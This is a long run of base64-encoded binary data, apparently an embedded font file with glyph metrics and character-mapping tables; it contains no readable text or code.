sQA5A64AUQOuAI4DrgA7A64AMwOuADwDrgBIA64ATgOuADkDrgBUA64ATgMxAGICrwCHAq8APQKvADcCrwBCAq8ARQKvAEkCrwA8Aq8ATgKvAEsDeQCQAmgAhQLfAG4BwgBRAk4AIwH//8sDiwCHA7cAAANuAGQDtACHA8kAJQQZAEkD+QBJBIsAeASDAHcD1gBoBIgAdwPVAGgDOgBlAzsAZQQMAEQEngBYBLsAVgTVAFYEvQB3BRoAVgUbAFYD9wCIA/EAVgPLACEEDwA2A94AbAOrAEMEFwBkBC8ASgPKAEMEBgBnA8UASAQNAEcECgBHBBAAQgQLAGcEDwBHA6oATgPWAE4EBgBDBAwAXwQMAFkEhQB1BNQAUgPEAEgDjgBpAdgAAALoAHsEowAVBKMAFQQO//kEWAAzAnX/8ATHABYExwAWBMcAFgTHABYExwAWBMcAFgTHABYEkABaA+0AdQPtAHUD7QB1A+0AdQIq/6ECKgCCAir/vwIq/5ME5gB1BNQAXATUAFwE1ABcBNQAXATUAFwEkgBpBJIAaQSSAGkEkgBpBFcAEAPEAEgDxABIA8QASAPEAEgDxABIA8QASAPEAEgDrgBFA9QATgPUAE4D1ABOA9QATgIZ/5oCGQB8Ahn/uAIZ/4wD8ABgA/sARgP7AEYD+wBGA/sARgP7AEYD8ABgA/[base64]/NAhn/xgIq/9sCGf/UAir/uQIZ/7ICKgAgAgQAGAIqAH4GFgCCA/sAZwPsAC4CJv+xBG0AdQPUAGcD1AB1AgQAdAPUAHUCBABbA9QAdQKaAHQD1AB1AuAAdATmAHUD8ABgBOYAdQPwAGAE5gB1A/AAYAPw/8YE1ABcA/sARgTUAFwD+wBGBNQAXAP7AEYEbgB2AqcAZgRuAHYCpwBSBG4AdgKnAAkEUgBKA6IAOgRSAEoDogA6BFIASgOiADoEUgBKA6IAOgRSAEoDogA6BFgAMwJ1ABgEWAAzAnUAGARYADMCnQAYBJIAaQPwAGAEkgBpA/AAYASSAGkD8ABgBJIAaQPwAGAEkgBpA/AAYASSAGkD8ABgBf4ALAUQACIEVwAQA5IAEARXABAEPgBIA58AUAQ+AEgDnwBQBD4ASAOfAFAGigAPBdMARwTRAGQD+QBGA+T/VwPk/1cD0gAtBCwADgQsAA4ELAAOBCwADgQsAA4ELAAOBCwADgP0AD8DYgBcA2IAXANiAFwDYgBcAe7/hQHuAGoB7v+jAe7/dwQ2AFwELABBBCwAQQQsAEEELABBBCwAQQP8AFgD/ABYA/wAWAP8AFgDzgAMBCwADgQsAA4ELAAOA/QAPwP0AD8D9AA/A/QAPwPk//wDYgBcA2IAXANiAFwDYgBcA2IAXAQJAEYECQBGBAkARgQJAEYEOABcAe7/sQHu/78B7v+dAe4AAQHuAGMDaQAoA9kAXANQAFwDUABcA1AAXANQAFwENgBcBDYAXAQ2AFwELABBBCwAQQQsAEED6ABcA+gAXAPoAFkDywBBA8sAQQPLAEEDywBBA9IALQPSAC0D/ABYA/wAWAP8AFgD/ABYA/wAWAP8AFgFJQArA84ADAPOAAwDsQA5A7EAOQOxADkHlgBBBMcAFgRR/3cFTf94Ao7/dQTo/7UEu/80BMn/xgKA/5MExwAWBH0AdQPtAHUEPgBIBOkAdQIqAIIEbQB1BhEAdQTmAHUE1ABcBI0AdQRYADMEVwAQBHoAIQIq/5MEVwAQA/IASQPoAGAD+QBjAoAAggPaAGoENQB6A/sARgRlAIQDmAAZA58AIAKA/54D2gBqA/sARgPaAGoFqwBPA+0AdQPpAHgEUgBKAioAggIq/5MD7AAuBIMAdwRtAHUEaAAtBMcAFgR9AHUD6QB4A+0AdQTZAGoGEQB1BOkAdQTUAFwE6wB3BI0AdQSQAFoEWAAzBHoAIQPEAEgD1ABOA/8AZgP7AEYD9gBnA64ARQOSABADnwAgA9QATgL3AGYDogA6AgQAZwIZ/4wB9//KBAgAewOSABAF/gAsBRAAIgX+ACwFEAAiBf4ALAUQACIEVwAQA5IAEAFKAD4CkAA+BCoAdwSjACUCJv+iAcwAQwYRAHUF7wBoBMcAFgPEAEgE1P9GBv0AJQdCACUD7QB1BNkAagPUAE4D/wBmBRYALgVDAEAEiAAZA5//+weNAEYIZgBcBFUARwOfAEcEkABaA64ARQRXABADogAdAioAggcRACEGBgAxAioAggTHABYDxABIBMcAFgPEAEgGigAPBdMARwPtAHUD1ABOBM8ARgO/AFMDvwBTBxEAIQYGADEEVQBHA58ARwTZAGoD/wBmBNkAagP/AGYE1ABcA/[base64]/yAPU/3UD7QB1A9QATgPtAHUD1ABOA+0AdQPUAE4CKgCCAhkAfAIqAHACBABdBNQAXAP7AEYE1ABcA/sARgTUAFwD+wBGBNQABgP7/5IE1ABcA/sARgTUAFwD+wBGBNQAXAP7AEYE3QBRBBsARATdAFEEGwBEBN0AUQQbAEQE3QBRBBsARATdAFEEGwBEBJIAaQPwAGAEkgBpA/AAYAUCAGkEUwBgBQIAaQRTAGAFAgBpBFMAYAUCAGkEUwBgBQIAaQRTAGAEVwAQA5IAEARXABADkgAQBFcAEAOSABAEFQBBBBUAQQSDAHcECAB7BOkAdQP+AGYEWAAzA6IALQR6ACEDnwAgBOQAfgPrAFgE5AB+A+sAWAPpAHgC9wBmBxEAIQYGADEFRP/0BDH/zQPwAGAEZf/lBGX/5QPp/+wC9//aBJf/9wPo/8oE2QBqA/8AZgTpAHUD/gBmBhEAdQVQAHkE6gA3BAAAHwRXABADogAdBHoAIQOfACAD6ABgA84AAgVIAHkAKAAAACgAAAIVAHcAAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/0EDAQbBDAEOgQ/[base64]/iRQJI4k4iUaJVolniXYJgYmICZQJoAmrib8JxQnOidqJ7Yn0Cf+KBgoOChoKJ4oyikIKVIpfinWKhAqIipOKnwqyCrgKv4rIitAK1grbCuAK+gsAiwqLEQsZCySLMgs9C0yLXAtoC3kLiAuXi6WLsYu4C8YL1Avhi/QMBYwODBcMIowujD4MTAxdDG0MhIybjK0Mu4zFDM8M4gzyjRANLQ0+DU8NXI1qDXQNeQ2BjYWNiY3EDdmN5w30jgSOCg4PjhuOJw4wjjoOQg5KDlGOWI5lDnEOiQ6gDqgOr468jsiO047njvgPBQ8RDxwPJw84j0YPU49Xj1uPZw95D5APpA+3j8wP4I/xEAIQEJAfkDAQQBBMkFoQbhBuEG4QbhBuEG4QbhBuEG4QbhBuEG4QbhBwkHMQdhB8kIMQiRCMEI8QkhCcEKKQq5C0ELcQuxDmkOuQ8JD0EPaQ/xEQkSURNZFUkWWRe5GFkZURmZGeEaKRpxG9EcIRyZHNEdKR8ZH+EheSIJIkkiiSMBIzkjiSPxJKkkqSg5KYEqYSr5K1krwSxpLMktOS4hLwkvuTAZMHExWTHBMfkygTL5MzkzuTQZNQE1qTapN2E4uTkJOZk5+Tp5Ovk7WTuxPLE8+T3BPvE/cUBhQXFBwUMJRAlFIUVpRilHQUe5SJlJqUn5S0FMOUxxTUlNyU4BTqlPIU/JUfFSEVLxVBFVIVZ5V4FX+VhxWOFZUVn5WulbaVxpXWlecV8pYEFhaWGxYoFjWWPZZNllKWZZZ1lnqWihaZFqgWu5bLFtqW6Zb5lwqXHpcyF0SXTpdeF3GXc5d1l3eXhJeRl52XpRexl7SXt5e6l72XwJfDl8aXyZfMl8+X0pfVl9iX25fel+GX5Jfnl+qX7Zfwl/OX9pf5l/yX/5gCmAWYCJgLmA6YEZgUmBeYGpgdmCCYI5gmmCmYLJgvmDKYNZg4mDuYPphBmESYR5hKmE2YUJhTmFaYWZhcmF+YYphxmIwYjxiSGJUYmBibGJ4YoRikGKcYqhitGLAYsxi2GLkYvBjJmN4Y4RjkGOcY6hjtGPAY8xj2GPkY/Bj/GQIZBRkIGQsZDhkRGRQZHpkvmTKZNZk4mTuZPplBmUSZR5lKmU2ZUJlTmVaZWZlcmV+ZYpllmWiZa5lumXGZdJl3mXqZfZmAmYOZhpmJmYyZj5mSmZWZmJmbmZ6ZoZmkmaeZqpmtmbCZs5m2mbmZvJm/[base64]/Cb8pv0m/eb+Zv7m/2b/[base64]/[base64]/[base64]/mCu/uWt/mYCRwEbAAAAAAEAXP8pA64GlwBBAAABNC4CJy4DNTQ+Ajc1MxUeAxUhNCYjIg4CFRQeAhceAxUUDgIHFSM1LgM1IRQeAjMyPgICkRAkNydTiWI2MFh7TJdIdlIt/uVFNx4qHA0QIzkpUohiNTBYfUyWRoJlPAEbGSo3HiExIBABgClAMywVJVFrjWNUi2hCCtbaDkt2n2J4dhsvPyUlOzMtGCdSa45hV4xmPwrHxwo9cat3R145FxotPwAAAAUAYf/[base64]/sBH8FxAAoADQARwAAEzQ+AjcuATU0PgIzMh4CFRQGDwETPgE1MxQGBxMhJw4BIyIuAgUyNwMHDgEVFB4CAxQWFzc+AzU0LgIjIg4CSCA6UTI3QDJbgU9LeVUvVk5LuxES7zI8vP6/NkOSVV6XaTgBpU9G5gYfExUlMiYlHy8aHxAFDRkkFxgkGAwBiD9nWFApV5tTV41lNzdde0Vmnj09/[base64]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[base64]/GjE0GBzyAv30lTElCGyIeTVRWJ6j++7BWBwduwAELpqL9qVP8wgg0OQscHh4MJAsYDS9FMB0CGUSIfGtOLUZAQkFAdqVmgM+RTxIeKBX9vjI/JA08aY5SpAEKvWd30/7fqrb+7LtfChIZD5sXIRYLd+kBVt7NAVz/kH7n/rz+0YWIDiI8LQHrAwQyYI8AAAACABYAAAS0BbAABwAKAAABIQMhASEBIQEhAwMs/m9O/[base64]/7ARSBcQAJwAAAQYAIyIuAj0BND4CMzISFyEuAyMiDgIdARQeAjMyPgI3BFAL/v7reb6CRUeGvnfu9xH+2QIXME05O1M0GRQyUj82TTIaAwHl+f8AUJ7pmPiY6p5R/vb5Tmk+GihZkWn6ZpBbKhc6Zk4AAAACAHUAAAQnBbAADQAbAAAzESEyHgIdARQOAiMDETMyPgI9ATQuAiN1AYF+z5NRUJTQgFhYTmg+Gho+Z0wFsFOd5ZPik+SdUgS7/DkpWoxj5GSMWCkAAAAAAQB1AAADuQWwAAsAAAEhESEVIREhFSERIQNl/jYCHvy8A0L95AHKAnb+fvQFsPX+qAAAAAEAdQAAA5sFsAAJAAABIREhESEVIREhA2T+N/7aAyb+AAHJAlL9rgWw9f6LAAAAAAEAX//sBFMFxAAvAAAlDgMjIi4CPQE0PgIzMh4CFyEuAyMiDgIdARQeAjMyPgI3ESM1IQRTF051nmd6xIxLSIW/d3y0eEAJ/uIGGzFHMTpWORwfP2BBJzcnGQnOAfWlGUA5J0ya65/2n+ucTD57tXZFXDcYKVuRZ/hokFspDBESBgEL3gAAAAABAHUAAARyBbAACwAAKQERIREhESERIREhBHL+2/5O/toBJgGyASUCb/2RBbD9swJNAAAAAQCCAAABqAWwAAMAACkBESEBqP7aASYFsAAAAAEALv/sA3oFsAAVAAABIREUDgIjIi4CNSEUHgIzMjY1AlQBJkBymlpbm3BAAScTIS8cPUMFsPwQba55QDZvqXQ6TzAVdGwAAAEAdQAABHYFsAAMAAABBxEhESERNwEhCQEhAg90/toBJl0BDwFo/l8BqP6jAjKS/mAFsP2FnQHe/YD80AAAAAABAHUAAAOfBbAABQAAJSEVIREhAZsCBPzWASb09AWwAAEAdQAABZoFsAAOAAAJAiERIRETASMBExEhEQH1ARMBEgGA/tkb/t3I/t0b/toFsPvjBB36UAGKAl/8FwPp/aH+dgWwAAAAAAEAdQAABG8FsAAJAAApAQERIREhAREhBG/+2v5S/toBJgGvASUDu/xFBbD8RAO8AAIAXP/[base64]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[base64]/QXalZSZcXFMcXxM1O0AeK0MuFydnRVaHXTIBG05VLj8UFT8rVFECPgEKAQY9N2D7xm+haDIQHy8gxBQjGQ8TLkw5VzM3RITDgJaJIR4CBSEkipkAAAEAYAAAA4wGAAAXAAABPgEzMh4CFREhETQuAiMiBgcRIREhAXsscUVDcFAs/uQQIC4fKjoU/uUBGwPbNzwuZKBz/VcCqzRGKhImIfzmBgAAAgBnAAABmwXoAAMAFwAAKQERIQE0PgIzMh4CFRQOAiMiLgIBkP7kARz+1xYoOSMjOSgWFig5IyM5KBYEOgEYITcoFhYoNyEhNykWFik3AAAC/[base64]/[base64]/O4EOgAAAAABAGAAAAOMBE4AFwAAARc+ATMyHgIVESERNC4CIyIGBxEhEQFqCC9+Tj9qTCr+5BAfLh8oPBT+5AQ6az5BK2Kec/1QArE0RCgQKiX87gQ6AAIARv/sA7IETgAVACMAABM0PgIzMh4CHQEUDgIjIi4CNSEUFjMyNj0BNCYjIgYVRj5yoWRlonI+PXKiZGWicj4BHFJJTU5SS0hRAkB/xIZFRYbEf0eAw4ZERIbDgJeLi5dHlI+PlAAAAgBn/mADsgROABEAIQAAARQCIyImJxEhESEXPgEzMhIRITQuAiMiBgcRHgEzMjY1A7KvrUVpJv7lAQYKJ21Jr6/+5hAkOSotPxMSPzBUQQH7//7wODP+CQXaYzk+/v7+9k1tRSAmI/4FISWOlgAAAAIAQf5gA40ETgARACIAABMQEjMyFhc3MxEhEQ4BIyICNSEUHgIzMjY3ESYjIg4CFUGyr0tvKBL3/uQmZ0OtswEcDyM5Ky49EyhVKjojEAJAAQoBBEM9bPomAfQyNgEP/kttSCIjIAIDRiJGb0wAAAABAGYAAAKABE4AEQAAAS4BIyIGBxEhESEXPgEzMhYXAn0TNxQ9TBT+5AELCCBdPBMtDgMpAgY0Mv01BDp1QUgHBgAAAAEAOv/sA1kETgA2AAABNC4CJy4DNTQ+AjMyHgIVITQmIyIGFRQeAhceAxUUDgIjIi4CNSEeAzMyAkYVLUgySnJOKDNgi1hbkWY2/uUyPC06EytGM1F3TiY4Z5JaY5dmNAENARYlMx5yASIVIyMkFh4/T2NBRHdZMzFZfUw+RjgyFSEgIhYeQlFmQ0h2VC89ZX9CLDkiDQAAAQAY/+wCSAVEABsAAAERMxUjERQeAjMyNjcHDgEjIi4CNREjNTMRAbCRkQkVIBcVIwsCIEoyP2ZJJ319BUT+9tX95yIsGQkEA9wMDyNNelYCOdUBCgAAAAEAYP/sA40EOgAVAAAlDgEjIi4CNREhERQWMzI2NxEhESECeyp1TURvUCwBGzovNEQUAR3+9mM5Pi1hmWsCvP1CWUstJwMO+8YAAAABABkAAAN6BDoABgAAARMhASEBIQHKiQEn/tf+8v7WASgBkAKq+8YEOgAAAAEAIgAABOsEOgAMAAABEyEDIwsBIwMhGwEzA3thAQ/g65mZ7OABEGCQyQHbAl/7xgJy/Y4EOv2gAmAAAAEAIAAAA4QEOgALAAABEyEDASELASEBAyEB0X4BLPcBAP7ThYT+0gEA9QEtAvkBQf3v/dcBU/6tAikCEQAAAAABABD+SwOABDoAGQAAARMhAQ4DIyIuAic1FjIzMj4CPwEBIQHCkAEu/pwMKUZoShMdGRoRCBEIIjIjFwgW/sgBMAHXAmP7JClgUzcDBAcF3QENHCseSQRFAAAAAAEAUAAAA0wEOgAJAAAlIRUhNQEhNSEVAaABrP0EAaL+aALs6+uxAp3sqwAAAQA4/pgCLAY9ACgAAAEuAz0BNCYjNTI+Aj0BND4CNxcOAx0BFAYHHgEdARQeAhcB9ll2SB5ASSQ0IRAeSHZZNiErGQlMU1JNCRgrIf6YHV55j0/LXXDQHTZNL8tPj3ldHaIQO09gNctkojAwo2PLNWBPOxAAAAAAAQCt/vIBXQWwAAMAAAEjETMBXbCw/vIGvgAAAAEANf6YAioGPQAqAAAXPgM9ATQ2Ny4BPQE0LgInNx4DHQEUHgIzFSIOAh0BFA4CBzYiKxgJTlVWTQkZKyI2WXdHHhAhNCUl